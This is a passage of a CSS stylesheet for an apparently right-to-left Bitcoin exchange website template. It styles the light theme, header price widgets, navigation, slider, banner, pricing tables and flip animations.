body.light .dropdown-menu li a:hover, body.light .dropdown-menu li.active a:hover, body.light .dropdown-menu li.active a,body.light .widget,
body.light.blog .comments-list .comment,
body.light .service-box > div {
  background: #f2f2f2;
}

body.light .pricing-switcher > p {
  background: #333;
  border: 1px solid #333;
}

body.light .bitcoin-calculator-section p.info {
  color: rgba(0,0,0,.3);
}

body.light .btcwdgt-headlines.btcwdgt-clean {
  border: 1px solid #ddd !important;
}

body.light .footer hr {
  background: #ccc;
}

body.light .footer .bottom-footer p {
  border-top: 1px solid #ddd;
}

body.light .footer .menu ul li a:hover, body.light .footer .social-footer ul li a:hover {
  color: #222;
}

body.light .footer .top-footer .social-footer ul li a {
  background: rgba(0,0,0,.1);
}

body.light .footer .bottom-footer p a:hover {
  color: #111;
}

body.light .facts-footer > div span {
  font-weight: 600;
}

body.light .form-control {
  border: 1px solid #ddd;
  background: #f2f2f2;
  color: #555;
}

body.light .form-control:focus {
  border: 1px solid #aaa;
}

body.light.error-page .error > div {
  background: rgba(255,255,255,.9);
}

body.light.error-page .error p {
  color: #777;
}

body.light .back-to-top {
  background: #ccc;
  color: #777;
}

body.light .back-to-top:hover {
  background: #ccc;
  color: #333;
}

body.light.blog .meta {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}


body.light .sidebar ul.nav-tabs li, body.light .widget.recent-posts ul li {
  border-bottom: 1px solid #ddd;
}

body.light .widget.recent-posts ul li:last-child {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

body.light.blog .pagination li a {
  color: #777;
  border: 1px solid #ddd;
}

body.light.blog  .pagination li:not(.active) a:hover {
  background: #ddd;
}

body.light.error-page .error .big-404,
body.light .facts-footer > div span,
body.light.blog .comments-list .comment-author,
body.light h4.panel-title a.collapsed,
body.light .contact-page-info .contact-info-box-content h4 {
  color: #555;
}

body.light .action-text p {
  color: #ddd;
}

body.light .panel.panel-default {
  border-color: #ddd;
}

body.light .panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ddd;
}

body.light .banner-area:after, body.light  .banner-area:before,
body.light .call-action-all:after,body.light  .call-action-all:before {
  border-bottom: 30px solid #fff;
}


body.light .facts h4,
body.light .facts span.or {
  color: #777;
}

body.light .facts .facts-content .fact:after {
  background: #aaa;
}

body.light .banner-area .banner-overlay {
  background-color: rgba(255, 255, 255, 0.5);
}

body.light .banner-area hr {
  border-top: 2px solid #333;
}


body.light .shop-cart .table tbody > tr,
body.light .shop-cart .table.cart-total .section-border,
body.light .shop-checkout .table tbody > tr {
  border-bottom: 1px solid #ddd;
}

/*** Preloader ***/

#preloader {
  position: fixed;
  z-index: 1111111111111;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #111;
}

#preloader-content {
  width: 200px;
  margin: 0 auto;
  display: block;
  text-align: center;
  top: 50%;
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(-13deg);
  -ms-transform: translate(-50%, -50%) rotate(-13deg);
  transform: translate(-50%, -50%) rotate(-13deg);
}

.path {
  stroke-dasharray: 2350;
  stroke-dashoffset: 910;
  stroke-width: 4;
  stroke-linecap: round;
  -webkit-animation: dash 3s linear infinite;
  animation: dash 3s linear infinite;
  fill-opacity: 0;
}

/* Back To Top */

.back-to-top {
  position: fixed;
  left: -7.5%;
  bottom: 20px;
  height: 45px;
  width: 45px;
  line-height: 44px;
  font-size: 16px;
  opacity: 1;
  z-index: 1111;
  visibility: hidden;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  background: #2d2d2d;
  color: #999;
}

.back-to-top:hover {
  color: #fff;
}

.show-back-to-top {
  display: block;
  left: 20px;
  visibility: visible;
}

/* [ HEADER ] */
/*================================================== */

.header {
  background: #1d1d1d;
}

/*** Logo ***/

.main-logo {
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
}

.logo-mobile {
  display: none;
}

/*** Bitcoin Statistics ***/

ul.bitcoin-stats {
  padding-top: 28px;
}

ul.bitcoin-stats li {
  display: inline-block;
  padding-left: 25px;
}

ul.bitcoin-stats li:last-child {
  padding-right: 0;
}

ul.bitcoin-stats h6 {
  font-weight: 800;
  color: #eee;
  margin: 0;
  font-size: 13px;
  text-align: right;
  margin-bottom: -2px;
  line-height: 13px;
}

ul.bitcoin-stats span {
  font-size: 12px;
  text-align: right;
  color: #aaa;
  font-family: 'IRANSansWeb';
}

.btcwdgt.btcwdgt-text-ticker.btcwdgt-s-price {
  margin-top: -3px !important;
  min-width: initial !important;
  box-shadow: none !important;
  margin: 0 !important;
  background-color: transparent !important;
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body {
  padding: 0!important;
  margin-top: 0 !important;
  height: 14px !important;
  text-align: center !important;
}

@-moz-document url-prefix() {
  .btcwdgt.btcwdgt-s-price .btcwdgt-body {
    height: 15px !important;
  }
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body span,
.btcwdgt.btcwdgt-text-ticker .btcwdgt-footer,
.btcwdgt.btcwdgt-text-ticker .btcwdgt-edge {
  display: none !important;
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body ul {
  float: left !important;
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body ul li {
  line-height: normal !important;
  font-size: 15px !important;
  font-weight: 600 !important;
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body ul li:before {
  content: "$";
  position: relative;
  font-size: 12px;
  top: -1px;
}

ul.bitcoin-stats li .btcwdgt.btcwdgt .arrow,
ul.bitcoin-stats li .btcwdgt.btcwdgt .arrow.up,
ul.bitcoin-stats li .btcwdgt.btcwdgt .arrow.down {
  top: 10px !important;
  position: absolute !important;
  margin: -6px 0 0 -11px !important;
}

/*** User Buttons ***/

ul.user {
  text-align: right;
  padding-top: 26px;
}

ul.user li {
  display: inline-block;
  padding-left: 25px;
}

ul.user li a {
  font-size: 13px;
}

ul.user li.sign-up {
  margin-left: 0;
  border-left: 0;
  padding-left: 0;
}

ul.user li.sign-up, ul.user li.sign-in {
  margin-left: 0;
}

ul.user li.sign-in {
  padding-left: 17px;
}

ul.user li.sign-in a:hover, ul.user li.sign-in a:active, ul.user li.sign-in a:focus {
  color: #fff;
}

ul.user li.sign-in a {
  background: transparent;
  padding: 11px 17px;
  transition: .1s;
}

/*** Main navigation ***/

.site-navigation {
  position: relative;
  padding-bottom: 48px;
}

.site-navigation,
.site-navigation.fixed ul.navbar-nav {
  border-bottom: 1px solid #222;
}

.site-navigation.fixed {
  z-index: 111111;
}

.site-nav-inner {
  position: absolute;
  z-index: 100;
  background: #111;
  text-align: center;
  width: 100%;
  left: 0;
  bottom: 0;
}

.navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
}

.navbar-toggle {
  float: left;
  border-radius: 0;
  margin-right: 0;
}

.navbar-toggle .icon-bar {
  background: #fff;
}

.nav>li>a:focus, 
.nav>li>a:hover {
  background: none;
}

.nav-tabs>li>a {
  border: 0;
}

ul.navbar-nav {
  float: none;
  display: block;
}

.site-navigation.fixed ul.navbar-nav {
  position: fixed;
  top: 0;
  background: #111;
  width: 100%;
  left: 0;
}

ul.navbar-nav > li {
  float: none;
  display: inline-block;
}

ul.navbar-nav > li:not(.search):hover, 
ul.navbar-nav > li.active {
  color: #fff;
  position: relative;
}

ul.navbar-nav > li {
  padding: 0;
  position: relative;
}

ul.navbar-nav > li:last-child:after {
  background: none;
}

ul.navbar-nav > li > a {
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  padding: 17px 16px;
  line-height: 14px;
  position: relative;
  font-family: 'IRANSansWeb', sans-serif;
  transition: .1s;
}

ul.navbar-nav > li > a i {
  font-weight: 600;
  padding-right: 5px;
}

.nav .open>a, .nav .open>a:hover, 
.nav .open>a:focus {
  background: transparent;
  border: 0;
}

ul.navbar-nav > li:hover > a:after, 
ul.navbar-nav > li.active > a:after {
  position: absolute;
  content: '';
  left: 0;
  bottom: 0;
  width: 100%;
  height: 3px;
}

ul.nav.nav-tabs {
  border-bottom: 0;
}

ul.nav.nav-tabs li a, ul.nav.nav-tabs li.active a {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
  border-right: 1px solid #555;
  border-radius: 0;
  font-size: 15px;
  color: #aaa;
  padding: 0 30px;
  margin: 20px 0;
  text-transform: uppercase;
}

ul.nav.nav-tabs li.active a {
  font-weight: 600;
}

ul.nav.nav-tabs li:first-child a {
  border-right: 0;
  padding-right: 0;
}

ul.nav.nav-tabs li a:hover, ul.nav.nav-tabs li.active a:hover {
  border-bottom: 0 !important;
  border-top: 0 !important;
}

/*** Dropdown ***/

.dropdown-menu {
  text-align: right;
  background: #1d1d1d;
  border-right: 1px solid rgba(255,255,255,.09);
  border-bottom: 1px solid rgba(255,255,255,.09);
  border-left: 1px solid rgba(255,255,255,.09);
  box-shadow: none;
  z-index: 100;
  min-width: 200px;
  border-radius: 0;
  padding: 0;
}

.navbar-nav>li .dropdown-menu li:last-child a {
  border-bottom: 0 !important;
}

.navbar-nav>li>.dropdown-menu a {
  background: none;
  text-transform: uppercase;
}

.dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 600;
  line-height: normal;
  text-decoration: none;
  padding: 15px 20px;
  color: #999;
}

.dropdown-menu li a:hover, .dropdown-menu li.active a:hover, .dropdown-menu li.active a {
  background: #111;
}

.dropdown-menu li:last-child > a {
  border-bottom: 0;
}

/*** Search ***/

.site-search {
  text-align: center;
  background: rgba(0,0,0,.7);
  position: absolute;
  top: 49px;
  z-index: 100;
  width: 100%;
}

.navbar-nav .fa-search {
  background: none;
  border: none;
  color: #fff;
  font-size: 14px;
  outline: none;
  padding: 17px;
}

.navbar-nav .fa-shopping-cart {
  font-weight: 300;
  padding: 0;
}

.site-navigation.fixed .site-search {
  top: 49px;
  position: fixed;
}

.site-search .container {
  height: 0;
  overflow: hidden;
  position: relative;
  -webkit-transition: height 0.3s;
  transition: height 0.3s;
}

.site-search .container.open {
  height: 80px;
}

.site-search input[type="text"] {
  background: none;
  border: none;
  color: #fff;
  font-size: 16px;
  margin: 22px 0 25px;
  padding-left: 20px;
  width: 100%;
  outline: 0;
  text-align: center;
}

.site-search input[type="text"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

.site-search input[type="text"]:-moz-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

.site-search input[type="text"]::-moz-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

.site-search input[type="text"]:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.45);
}

.site-search .close {
  color: rgba(255, 255, 255, 0.25);
  cursor: pointer;
  font-size: 32px;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  left: 15px;
}

.site-search .close:hover {
  color: #fff;
}

/* [ SECTIONS ] */
/*================================================== */

/*** Main slide ***/

#main-slide .item {
  min-height: 570px;
  color: #fff;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

#main-slide .item.item-1 {
  background-image: url('../images/slider/bg1.jpg');
}

#main-slide .item.item-2 {
  background-image: url('../images/slider/bg2.jpg');
}

#main-slide .item:after {
  content: "";
  background: rgba(0,0,0,.6);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

#main-slide .item .slider-content {
  z-index: 1;
  opacity: 0;
  -webkit-transition: opacity 500ms;
  -moz-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}

#main-slide .item.active .slider-content {
  opacity: 1;
  -webkit-transition: opacity 100ms;
  -moz-transition: opacity 100ms;
  -o-transition: opacity 100ms;
  transition: opacity 100ms;
}

#main-slide .slider-content {
  top: 50%;
  margin-top: -150px;
  padding: 0;
  position: absolute;
  width: 100%;
  color: #fff;
}

.slider-content {
  position: relative;
  display: table;
  height: 100%;
  width: 100%;
}

.slider-text {
  display: table;
  vertical-align: bottom;
  color: #fff;
  width: 100%;
  padding-bottom: 0;
  padding-top: 20px;
}

.slider-text .slide-title {
  font-size: 68px;
  line-height: 78px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
}

.slider-text .slide-title span {
  font-weight: 800;
}

.slider.btn-primary {
  margin-top: 10px;
  background: transparent;
  transition: .1s;
}

.slider.btn-primary:hover, .slider.btn-primary:active, .slider.btn-primary:focus {
  color: #fff;
}

/* Fix Bootstrap Carousel Bug in Firefox (Replace Slide by Fade) */
@-moz-document url-prefix() {
  .carousel-fade .carousel-inner .item {
    -webkit-transition-property: opacity;
    transition-property: opacity;
  }

  .carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    opacity: 0;
  }

  .carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
  }

  .carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .carousel-fade .carousel-control {
    z-index: 2;
  }

  .carousel,
.carousel-inner,
.carousel-inner .item {
    height: 100%;
  }
}
/* Carousel Indicators */

.carousel-indicators li {
  display: none;
}

#main-slide .carousel-control.left,
#main-slide .carousel-control.right {
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: none;
  background-repeat: no-repeat;
  text-shadow: none;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}

#main-slide:hover .carousel-control.left,
#main-slide:hover .carousel-control.right {
  opacity: 1;
  filter: alpha(opacity=100);
}

#main-slide:hover .carousel-control.left {
  left: 30px;
}

#main-slide:hover .carousel-control.right {
  right: 30px;
}

#main-slide .carousel-control.left span {
  padding: 15px;
}

#main-slide .carousel-control.right span {
  padding: 15px;
}

#main-slide .carousel-control .fa-angle-left, 
#main-slide .carousel-control .fa-angle-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  margin-top: -25px;
}

#main-slide .carousel-control .fa-angle-left {
  left: 0;
}

#main-slide .carousel-control .fa-angle-right {
  right: 0;
}

#main-slide .carousel-control i {
  line-height: 56px;
  border-radius: 4px;
  font-size: 56px;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}


/*** Features box ***/

.features {
  padding-top: 0;
  padding-bottom: 0;
  top: -60px;
  position: relative;
  z-index: 10;
}

.features-row {
  background: #1d1d1d;
  padding: 60px 50px 50px 50px;
  margin-left: 0;
  margin-right: 0;
}

.feature-box .feature-icon {
  float: right;
  display: inline-block;
}

.feature-box .feature-icon img {
  width: 50px;
  vertical-align: initial;
}

.feature-box .feature-box-content {
  margin-right: 100px;
}

.feature-box .feature-box-content h3 {
  color: #fff;
  margin: 0 0 10px 0;
  line-height: normal;
  font-size: 15px;
}

.feature-box .feature-box-content p {
  color: #fff;
  font-size: 14px;
  line-height: 23px;
  color: #ddd;
}

/*** Banner Area ***/

.banner-area {
  position: relative;
  padding: 0;
  color: #fff;
  background-image: url('../images/backgrounds/bg-banner.jpg');
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.banner-area:after,.banner-area:before {
  content: '';
  position: absolute;
  bottom: 0;
  width: 50%;
  z-index: 1;
  border-bottom: 30px solid #111;
  -moz-transform: rotate(0.000001deg);
  -webkit-transform: rotate(0.000001deg);
  -o-transform: rotate(0.000001deg);
  -ms-transform: rotate(0.000001deg);
  transform: rotate(0.000001deg);
}

.banner-area:before {
  right: 50%;
  border-right: 125px solid transparent;
}

.banner-area:after {
  left: 50%;
  border-left: 125px solid transparent;
}

.banner-area .banner-overlay {
  padding: 70px 0 90px;
  background-color: rgba(0, 0, 0, 0.7);
}

.banner-area .banner-text {
  margin: 0 auto;
  width: 100%;
  z-index: 1;
}

.banner-area .title-head.banner-post-title {
  line-height: 55px;
}

.banner-area hr {
  border-top: 2px solid #fff;
  background: transparent;
  width: 60px;
  margin: 0 auto;
  margin-top: 10px;
}

.banner-area .banner-title {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: 800;
  font-size: 45px;
  line-height: 45px;
}

.banner-area .banner-title span {
  color: #ffae11;
}

/*** Breadcrumb ***/

.banner-area .breadcrumb {
  font-size: 14px;
  text-transform: uppercase;
  margin: 15px 0 0;
  background: transparent;
}

.banner-area .breadcrumb>li {
  font-weight: 400;
}

.banner-area .breadcrumb>li a {
  font-weight: 600;
}

.banner-area .breadcrumb>li a:hover {
  opacity: .9;
}

.banner-area .breadcrumb>li+li:before {
  color: #fff;
}

/* [ SECTIONS ] */
/*================================================== */

/*** About Us ***/

.about-us {
  padding: 0 0 70px;
}

.title-about {
  text-transform: uppercase;
  color: #fff;
  margin-top: 0;
  margin-bottom: 15px;
}

.title-about.risk-title {
  margin-top: 18px;
  font-size: 18px;
}

.img-about-us {
  margin: 0 auto;
}

.about-content {
  margin-top: 20px;
}

.about-text {
  line-height: 28px;
  margin-bottom: 3px;
}

.nav-tabs>li.active>a, 
.nav-tabs>li.active>a:hover, 
.nav-tabs>li.active>a:focus {
  background: none;
}

.nav-tabs>li.active>a:focus {
  color: #111;
}

.tab-content p {
  padding: 0 0 30px;
  margin: 0;
}

.feature-about i {
  margin-left: 10px;
}

.btn-services {
  margin-top: 15px;
}

/*** Features and Video ***/

.image-block {
  background: #1d1d1d;
  padding: 0;
}

.bg-image-1 {
  background-image: url(../images/backgrounds/bg-video.jpg);
  background-size: cover;
  background-position: center center;
  height: 625px;
}

.bg-image-1:after {
  content: "";
  background: rgba(0,0,0,.6);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.img-block-left {
  padding-right: 140px;
}

/* Features */

.feature .feature-icon {
  font-size: 36px;
}

.image-block .feature .feature-icon img {
  height: 37px;
}

.feature-title {
  font-size: 18px;
  margin-top: 10px;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
}

/* Video */

.button-video {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  display: block;
  overflow: hidden;
  border: 4px solid #fff;
  border-radius: 50%;
  transition: .1s;
  width: 86px;
  height: 86px;
  border-color: #fff;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
}

.button-video:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 53%;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 0 10px 18px;
}

.button-video:hover {
  background: #fff;
}

/*** Pricing Tables ***/

.pricing-tables-content {
  margin-top: 25px;
}

.pricing-tables-content.pricing-page {
  margin-top: 0;
}

.pricing-tables-content .header {
  height: 100px;
  line-height: 170px;
  position: relative;
}

.pricing h3 {
  color: #fff;
  text-transform: uppercase;
}

.pricing h3.sell-title {
  margin-top: 50px;
}

.pricing-switcher {
  text-align: center;
}

.pricing-switcher > p {
  display: inline-block;
  position: relative;
  padding: 0;
  padding-left: 4px;
  border-radius: 0;
  background: #111;
  border: 1px solid #333;
}

.pricing-switcher input[type="radio"] {
  position: absolute;
  opacity: 0;
}

.pricing-switcher label {
  position: relative;
  z-index: 1;
  display: inline-block;
  float: right;
  width: 105px;
  height: 39px;
  line-height: 43px;
  cursor: pointer;
  padding-right: 8px;
  font-size: 16px;
  color: #fff;
}

.pricing-switcher label.switch-1.active, .pricing-switcher label.switch-2.active {
  color: #fff;
}

.pricing-switcher .switch {
  position: absolute;
  top: 2px;
  right: 2px;
  height: 40px;
  width: 105px;
  border-radius: 0;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}

.pricing-switcher input[type="radio"]:checked + label + .switch,
.pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .switch {
  -webkit-transform: translateX(-105px);
  -moz-transform: translateX(-105px);
  -ms-transform: translateX(-105px);
  -o-transform: translateX(-105px);
  transform: translateX(-105px);
}

.no-js .pricing-switcher {
  display: none;
}

.pricing-list {
  margin: 32px 0 0;
  list-style-type: none;
}

.pricing-list > li {
  position: relative;
  margin-bottom: 16px;
}

.pricing-wrapper {
  position: relative;
  list-style-type: none;
  padding: 0;
}

.touch .pricing-wrapper {
  -webkit-perspective: 2000px;
  -moz-perspective: 2000px;
  perspective: 2000px;
}

.pricing-wrapper.is-switched .is-visible {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-animation: rotate 0.5s;
  -moz-animation: rotate 0.5s;
  animation: rotate 0.5s;
}

.pricing-wrapper.is-switched .is-hidden {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-animation: rotate-inverse 0.5s;
  -moz-animation: rotate-inverse 0.5s;
  animation: rotate-inverse 0.5s;
  opacity: 0;
}

.pricing-wrapper.is-switched .is-selected {
  opacity: 1;
}

.pricing-wrapper.is-switched.reverse-animation .is-visible {
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-animation: rotate-back 0.5s;
  -moz-animation: rotate-back 0.5s;
  animation: rotate-back 0.5s;
}

.pricing-wrapper.is-switched.reverse-animation .is-hidden {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-animation: rotate-inverse-back 0.5s;
  -moz-animation: rotate-inverse-back 0.5s;
  animation: rotate-inverse-back 0.5s;
  opacity: 0;
}

.pricing-wrapper.is-switched.reverse-animation .is-selected {
  opacity: 1;
}

.pricing-wrapper > li {
  background-color: #1d1d1d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  outline: 1px solid transparent;
}

.pricing-wrapper > li::after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  pointer-events: none;
  background: -webkit-linear-gradient( right , #FFFFFF, rgba(255, 255, 255, 0));
  background: linear-gradient(to left, #FFFFFF, rgba(255, 255, 255, 0));
}

.pricing-wrapper > li.is-ended::after {
  display: none;
}

.pricing-wrapper .is-visible {
  position: relative;
  z-index: 5;
}

.pricing-wrapper .is-hidden {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}

.pricing-wrapper .is-selected {
  z-index: 3 !important;
}

.no-js .pricing-wrapper .is-hidden {
  position: relative;
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  margin-top: 16px;
}

.price {
  margin-top: 45px;
  color: #fff;
}

.pricing-header {
  position: relative;
  z-index: 1;
  height: 80px;
  padding: 16px;
  pointer-events: none;
  background-color: #3aa0d1;
  color: #FFFFFF;
}

.pricing-header h2 {
  margin-bottom: 3px;
  font-weight: 600;
  text-transform: uppercase;
}

.currency, .value {
  font-size: 120px;
  font-weight: 300;
}

.pricing-body {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.is-switched .pricing-body {
  overflow: hidden;
}

.pricing-features {
  width: 600px;
}

.pricing-features:after {
  content: "";
  display: table;
  clear: both;
}

.pricing-features li {
  width: 100px;
  float: left;
  padding: 25px 16px;
  font-size: 56px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.pricing-features em {
  display: block;
  margin-bottom: 5px;
  font-weight: 600;
}

.pricing-footer {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  height: 80px;
  width: 100%;
}

.pricing-footer::after {
  content: '';
  position: absolute;
  right: 16px;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
}

.pricing-footer a {
  display: block;
  margin: 0 30px;
}

.select {
  position: relative;
  z-index: 1;
  display: block;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  color: transparent;
}

.pricing-tables-content .header {
  height: 160px;
  line-height: 280px;
}

.pricing-list {
  margin: 48px 0 0;
  padding: 0;
}

.pricing-list:after {
  content: "";
  display: table;
  clear: both;
}

.pricing-list > li {
  float: right;
  padding: 0 15px;
}

.pricing-wrapper > li::before {
  content: '';
  position: absolute;
  z-index: 6;
  left: -1px;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50%;
  width: 1px;
}

.pricing-wrapper > li::after {
  display: none;
}

.pricing-header {
  height: auto;
  padding: 30px;
  pointer-events: auto;
  text-align: center;
  color: #173d50;
  background-color: transparent;
}

.popular .pricing-header {
  color: #e97d68;
  background-color: transparent;
}

.pricing-header h2 {
  font-size: 1.8rem;
  margin-top: 25px;
  line-height: 1.8rem;
  color: #e7e7e7;
}

.pricing-header h2 span {
  color: #e7e7e7;
  display: block;
  padding-top: 17px;
  font-weight: 400;
  font-size: 14px;
}

.value {
  font-size: 4rem;
  font-weight: 800;
}

.currency {
  font-size: 4rem;
  font-weight: 600;
}

.pricing-body {
  overflow-x: visible;
}

.pricing-features {
  width: auto;
}

.pricing-features li {
  float: none;
  width: auto;
  padding: 16px;
}

.pricing-features li:nth-of-type(2n+1) {
  background-color: rgba(23, 61, 80, 0.06);
}

.pricing-features em {
  display: inline-block;
  margin-bottom: 0;
}

.pricing-footer {
  position: relative;
  height: auto;
  padding: 30px 0;
  text-align: center;
}

.pricing-footer::after {
  display: none;
}

.select {
  position: static;
  display: inline-block;
  height: auto;
  padding: 20px 48px;
  color: #FFFFFF;
  border-radius: 2px;
  background-color: #0c1f28;
  font-size: 1.4rem;
  text-indent: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.no-touch .select:hover {
  background-color: #112e3c;
}

/* Keyframes */

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(200deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
  }
}

@-moz-keyframes rotate {
  0% {
    -moz-transform: perspective(2000px) rotateY(0);
  }

  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(200deg);
  }

  100% {
    -moz-transform: perspective(2000px) rotateY(180deg);
  }
}

@keyframes rotate {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(200deg);
    -moz-transform: perspective(2000px) rotateY(200deg);
    -ms-transform: perspective(2000px) rotateY(200deg);
    -o-transform: perspective(2000px) rotateY(200deg);
    transform: perspective(2000px) rotateY(200deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
    -moz-transform: perspective(2000px) rotateY(180deg);
    -ms-transform: perspective(2000px) rotateY(180deg);
    -o-transform: perspective(2000px) rotateY(180deg);
    transform: perspective(2000px) rotateY(180deg);
  }
}

@-webkit-keyframes rotate-inverse {
  0% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(20deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }
}

@-moz-keyframes rotate-inverse {
  0% {
    -moz-transform: perspective(2000px) rotateY(-180deg);
  }

  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(20deg);
  }

  100% {
    -moz-transform: perspective(2000px) rotateY(0);
  }
}

@keyframes rotate-inverse {
  0% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
    -moz-transform: perspective(2000px) rotateY(-180deg);
    -ms-transform: perspective(2000px) rotateY(-180deg);
    -o-transform: perspective(2000px) rotateY(-180deg);
    transform: perspective(2000px) rotateY(-180deg);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(20deg);
    -moz-transform: perspective(2000px) rotateY(20deg);
    -ms-transform: perspective(2000px) rotateY(20deg);
    -o-transform: perspective(2000px) rotateY(20deg);
    transform: perspective(2000px) rotateY(20deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }
}

@-webkit-keyframes rotate-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }

  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-200deg);
  }

  100% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
  }
}

@-moz-keyframes rotate-back {
  0% {
